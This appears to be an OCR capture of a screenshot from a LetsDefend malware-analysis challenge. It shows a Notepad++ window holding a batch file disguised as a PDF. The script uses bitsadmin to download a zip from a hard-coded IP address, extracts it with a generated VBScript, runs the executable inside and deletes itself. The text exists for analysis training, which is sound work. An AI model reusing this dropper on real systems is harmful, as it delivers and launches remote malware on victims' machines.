 C:\Users\LetsDefend\Desktop\ChallengeFile\FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF\FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? + ▼ X
FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.bat
1 @echo off
2 bitsadmin /transfer System /Download /Priority FOREGROUND http://193.169.255.78/FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.zi
3 setlocal
4 cd /d %~dp0
5 Call :UnZipFile "%TEMP%" "%TEMP%\FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.zip"
6 cd /d "%TEMP%"
7 start "" "FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.exe"
8 del %~s0 /q
9
10 :UnZipFile <ExtractTo> <newzipfile>
11 set vbs="%TEMP%\_.vbs"
12 if exist %vbs% del /f /q %vbs%
13 >%vbs% echo Set fso = CreateObject("Scripting.FileSystemObject")
14 >>%vbs% echo If NOT fso.FolderExists(%1) Then
15 >>%vbs% echo fso.CreateFolder(%1)
16 >>%vbs% echo End If
17 >>%vbs% echo set objShell = CreateObject("Shell.Application")
18 >>%vbs% echo set FilesInZip=objShell.NameSpace(%2).items
19 >>%vbs% echo objShell.NameSpace(%1).CopyHere(FilesInZip)
20 >>%vbs% echo Set fso = Nothing
21 >>%vbs% echo Set objShell = Nothing
22 cscript //nologo %vbs%
23 if exist %vbs% del /f /q %vbs%